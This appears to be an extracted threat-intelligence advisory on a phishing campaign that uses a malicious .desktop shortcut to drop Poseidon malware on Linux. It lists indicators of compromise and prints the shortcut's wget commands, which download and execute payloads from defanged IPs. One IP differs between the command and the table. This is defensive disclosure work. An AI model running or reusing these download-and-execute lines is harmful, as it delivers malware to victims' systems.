 approved_copy.desktop commands
• wget hxxp://139.59.30[.]67/4200f0916f146d2ac5448e91a3afe1b3/bsdutils-taR -O
~/.local/share/bsdutils-taR && chmod +x ~/.local/share/bsdutils-taR;~/.local/share/bsdutils-taR
• wget hxxp://39.59.86[.]183/4200f0916f146d2ac5448e91a3afe1b3/notification-update -O
~/.local/share/notification-update && chmod +x ~/.local/share/notification-update
Phishing
Email
contains
attachment
Agenda_of_meeting.zip
contains
Shortcut
script
approved_copy.desktop
on click
Decoy
PDF
approved_copy.pdf
from
hxxps:/apkzones[.]com//approved_copy.pdf
wget downloads
ELF
bsdutils-taR
connects
hxxp://192.248.153[.]47/data
ELF
notification-update
connects
hxxp://149.248.51[.]25/data
Poseidon Malware
File Name / IOC Type IOC
Agenda_of_Meeting.zip e275b8426f032fc7d945795f4e62f924
approved_copy.desktop 6011f3f50a17ef45466c29ce8af1d480
bsdutils-taR 98deebd20a1f6be7b6d7abeb2230bf93
notification-update 412e437f6b53b1be64a3ccf6286c7c02
IP (Payload Delivery) 139.59.30[.]67
IP (Payload Delivery) 139.59.86[.]183
IP (C&C) 192.248.153[.]47
IP (C&C) 149.248.51[.]25
URL hxxps:/apkzones[.]com//approved_copy.pdf
Domain apkzones[.]com
Note: A .desktop file is simply a combination of meta
information resources and a shortcut of an application. It
is usually placed in "~/.local/share/applications" or
"/usr/share/applications/,".
cyberteam008